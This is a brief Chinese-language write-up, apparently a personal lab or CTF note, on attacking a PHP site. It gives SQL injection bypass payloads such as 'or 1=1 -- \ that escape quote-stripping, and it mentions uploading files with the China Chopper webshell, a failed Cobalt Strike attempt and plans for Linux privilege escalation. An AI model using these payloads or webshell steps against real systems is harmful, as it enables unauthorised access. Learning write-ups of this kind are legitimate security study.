

下载开始的sql的index.php

然后根据对\和‘替换成空然后返回到变量

并且是指定文件的php进行数据交互,明细存在很严重的sql注入

使用万能语句添加末尾\并进行逃逸

or 1=1 -- \

'or 1=1 -- \

等等

FFF

本想通过菜刀上传cs的文件

发现cs没有php监听的文件

就放弃了

其实想在不是用菜刀的情况下直接echo 追加覆盖,但url有限制对长度,所以失败,只能用菜刀进行文件上传

总结

看了大佬的文章,想对linux进行提权,但自己对此还不熟悉,今天下午再熟悉学习一下

参考链接: